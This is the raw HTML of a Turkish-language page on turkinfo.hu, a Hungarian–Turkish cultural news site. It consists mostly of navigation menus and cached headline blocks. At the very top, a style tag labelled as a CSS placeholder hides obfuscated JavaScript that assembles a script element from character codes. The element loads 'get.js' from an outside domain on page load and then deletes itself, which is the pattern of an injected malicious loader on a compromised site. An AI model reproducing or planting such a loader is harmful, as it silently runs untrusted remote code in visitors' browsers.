	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="attachment attachment-template-default single single-attachment postid-94575 attachmentid-94575 attachment-jpeg cookies-not-set td-standard-pack kapak_155126 global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-torok-container"><ul id="menu-menu-torok" class="td-mobile-main-menu"><li id="menu-item-1124-hu" class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1124-tr" class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1124-tr"><a href="https://turkinfo.hu/baharin-habercisi-festival-43-istanbul-film-festivalinin-programi-aciklandi/guncel-tr/attachment/kapak_155126/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></li>
</ul>
</li>
<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></li>
</ul>
</li>
<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></li>
</ul>
</li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></li>
</ul>
</li>
<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></li>
</ul>
</li>
<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. Ocak 21.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-torok-container"><ul id="menu-menu-torok-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1124-tr"><a href="https://turkinfo.hu/baharin-habercisi-festival-43-istanbul-film-festivalinin-programi-aciklandi/guncel-tr/attachment/kapak_155126/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "4053";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1014";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\">Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 98;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\">Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\">Macar Edebiyat\u0131 &amp; \u015earaplar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\">Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 